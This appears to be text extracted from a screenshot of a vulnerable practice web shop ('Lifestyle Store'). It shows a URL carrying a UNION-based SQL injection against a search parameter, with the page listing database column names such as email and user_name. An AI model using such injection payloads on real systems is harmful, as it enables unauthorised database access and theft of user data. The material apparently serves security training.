 15.206.28.239/search/search.php?q=adidas' union select 1,column_name,3,4,5,6,7 from information_schema.columns where table_schema="hacki
Lifestyle Store
Blog
Forum
Sign Up
Login
adidas' union select 1,column_name,3,4,5,6,7
T Shirt
Socks
Shoes
id
4
VIEW PRODUCT
type
4
VIEW PRODUCT
unique_key
4
VIEW PRODUCT
email
4
VIEW PRODUCT
user_name
4
VIEW PRODUCT
name
4
VIEW PRODUCT